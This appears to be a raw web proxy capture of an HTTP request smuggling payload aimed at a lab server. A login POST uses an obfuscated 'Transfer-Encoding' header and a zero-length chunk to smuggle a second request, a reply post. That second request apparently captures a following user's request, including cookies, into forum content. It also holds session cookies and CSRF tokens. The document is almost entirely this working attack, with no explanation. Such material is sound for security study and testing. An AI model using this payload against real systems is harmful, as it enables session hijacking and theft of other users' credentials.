 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1\r\n
2 Host: 172.31.25.226\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 855\r\n
5 Origin: http://172.31.25.226\r\n
6 Cookie: session=eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiMWEwNjQzN2ZhNWJiY2M0ZDk4YmZiZDlmNGU5MjMxNjkwMDdiZWU4YSJ9.YjYwAg.JGLXjSukyax4Bgfc7EoYYrP8nIk
\r\n
7 Transfer-Encoding:0cchunked\r\n
8 \r\n
9 0\r\n
10 \r\n
11 POST /reply/8/6/1 HTTP/1.1\r\n
12 Host: 172.31.25.226\r\n
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
15 Accept-Language: en-US,en;q=0.5\r\n
16 Accept-Encoding: gzip, deflate\r\n
17 Content-Type: application/x-www-form-urlencoded\r\n
18 Content-Length: 696\r\n
19 Origin: http://172.31.25.226\r\n
20 Connection: close\r\n
21 Referer: http://172.31.25.226/home\r\n
22 Cookie:session=
.eJwtjktqBDEMBe_idRZW62fNZRpLlkgIJNA9swq5e7zI5sErKKifdtaV93t7PK9XvrXzY7VHEwrsRwHwIg8gDq9MQFHHjfauEWYYkRSaKj6IOI_RRZZ1HV2Jh8CoJNDBOvNAXcTCgGV6zGKxGZ
MrUUQQityCyWEiyGo75HXn9V-zb9xXnc_vz_zaAGYXQq3J7hG0bHj5sqK0Y-vWu3rmmO33D3d4PuI.YjYw1A.dqoAdny4Y-4GiBYiDoiYIfTsmOM\r\n
23 \r\n
24 csrf_token=IjFhMDY0MzdmYTViYmNjNGQ5OGJmYmQ5ZjRlOTIzMTY5MDA3YmVlOGEi.YjYw1A.Pjm89jCZKhRtSc23furCI1wC78o&submit=Reply&content=PADDING%7C%7C